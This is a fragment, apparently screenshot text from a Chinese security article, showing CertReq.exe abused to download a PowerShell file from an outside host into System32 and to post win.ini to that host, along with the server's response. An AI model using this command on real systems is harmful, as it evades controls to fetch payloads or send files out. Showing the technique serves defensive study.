 C:\Windows\system32>CertReq -Post -config http://118. /test.ps1 c:\windows\win.ini output.ps1
OK
HTTP/1.1 200 OK
Connection: Keep-Alive
Date: Thu, 27 Aug 2020 07:41:09 GMT
Keep-Alive: timeout=5, max=100
Content-Length: 6
Last-Modified: Tue, 25 Aug 2020 06:30:02 GMT
Accept-Ranges: bytes
ETag: "6-5adadd547d11c"
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
搜索工具 output.ps1 - "System32"中的搜索结果
查看 搜索
ystem32"中的搜索结果 output.ps1
output.ps1 修改日期: 2020/8/27 15:41
C:\Windows\System32 类型: Windows PowerShell 脚本 大小: 6 字节
安全客（www.anquanke.com）